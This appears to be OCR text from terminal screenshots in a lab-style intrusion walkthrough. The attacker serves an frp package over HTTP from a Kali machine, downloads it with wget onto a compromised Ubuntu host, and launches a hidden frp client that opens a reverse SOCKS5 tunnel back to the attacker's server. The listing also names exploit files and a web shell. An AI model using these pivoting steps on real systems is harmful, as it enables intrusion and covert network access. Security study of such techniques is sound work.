 文件 动作 编辑 查看 帮助
root@ubuntu: /tmp × root@ubuntu: /tmp/frp_0.49.0_linux_amd64 × root@kali: ~ ×
root@ubuntu:/tmp# wget http://192.168.1.128:8000/1.tgz;tar -zxvf 1.tgz
--2023-06-17 22:27:47-- http://192.168.1.128:8000/1.tgz
Connecting to 192.168.1.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11204199 (11M) [application/x-tar]
Saving to: ‘1.tgz’
1.tgz 100%[
2023-06-17 22:27:48 (54.6 MB/s) - ‘1.tgz’ saved [11204199/11204199]
frp_0.49.0_linux_amd64/
frp_0.49.0_linux_amd64/frpc.ini
frp_0.49.0_linux_amd64/frps
frp_0.49.0_linux_amd64/frpc_full.ini
frp_0.49.0_linux_amd64/LICENSE
frp_0.49.0_linux_amd64/frps.ini
frp_0.49.0_linux_amd64/.frpc.ini.swp
frp_0.49.0_linux_amd64/frps_full.ini
frp_0.49.0_linux_amd64/frpc
root@ubuntu:/tmp# cd frp_0.49.0_linux_amd64/
root@ubuntu:/tmp/frp_0.49.0_linux_amd64# ls
frpc frpc_full.ini frpc.ini frps frps_full.ini frps.ini LICENSE
root@ubuntu:/tmp/frp_0.49.0_linux_amd64# cat frpc.ini
[common]
server_addr = 192.168.1.128
server_port = 7000
[plugin_socks]
type = tcp
remote_port = 7777
plugin = socks5
root@ubuntu:/tmp/frp_0.49.0_linux_amd64# chmod +777 frpc
root@ubuntu:/tmp/frp_0.49.0_linux_amd64# nohup ./frpc -c ./frpc.ini >/dev/null 2>
[1] 7460
root@ubuntu:/tmp/frp_0.49.0_linux_amd64#
文件 动作 编辑 查看 帮助
(root㉿kali)-[~/Desktop]
# tar czvf 1.tgz frp_0.49.0_linux_amd64
frp_0.49.0_linux_amd64/
frp_0.49.0_linux_amd64/frpc.ini
frp_0.49.0_linux_amd64/frps
frp_0.49.0_linux_amd64/frpc_full.ini
frp_0.49.0_linux_amd64/LICENSE
frp_0.49.0_linux_amd64/frps.ini
frp_0.49.0_linux_amd64/.frpc.ini.swp
frp_0.49.0_linux_amd64/frps_full.ini
frp_0.49.0_linux_amd64/frpc
(root㉿kali)-[~/Desktop]
# ls
1.tgz cmd.jsp CVE-2021-3493 CVE-2022-28512.py CVE-2023-21839 dic ew frp_0.49.0_linux_amd64 JNDIExploit.v1.2
(root㉿kali)-[~/Desktop]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.129 - - [18/Jun/2023 01:27:48] "GET /1.tgz HTTP/1.1" 200 -
root@kali: ~/Desktop/frp_0.49.0_linux_amd64
文件 动作 编辑 查看 帮助
root@kali: ~/Desktop/frp_0.49.0_linux_amd64 × root@kali: ~/Desktop/frp_0.49.0_linux_amd64 ×
(root㉿kali)-[~/Desktop/frp_0.49.0_linux_amd64]
# ls
frpc frpc_full.ini frpc.ini frps frps_full.ini frps.ini LICENSE
(root㉿kali)-[~/Desktop/frp_0.49.0_linux_amd64]
# vim frps.ini
(root㉿kali)-[~/Desktop/frp_0.49.0_linux_amd64]
# chmod +777 frps
(root㉿kali)-[~/Desktop/frp_0.49.0_linux_amd64]
# ./frps -c ./frps.ini
2023/06/18 01:03:41 [I] [root.go:203] frps uses config file: ./frps.ini
2023/06/18 01:03:41 [I] [service.go:200] frps tcp listen on 0.0.0.0:7000
2023/06/18 01:03:41 [I] [root.go:212] frps started successfully
2023/06/18 01:30:39 [I] [service.go:524] [13549cd313d1e6ab] client login info: ip [192.168.1.129 version [0.4
2023/06/18 01:30:39 [I] [tcp.go:66] [13549cd313d1e6ab] [plugin_socks] tcp proxy listen port [7777]
2023/06/18 01:30:39 [I] [control.go:484] [13549cd313d1e6ab] new proxy [plugin_socks] type [tcp] success
先知社区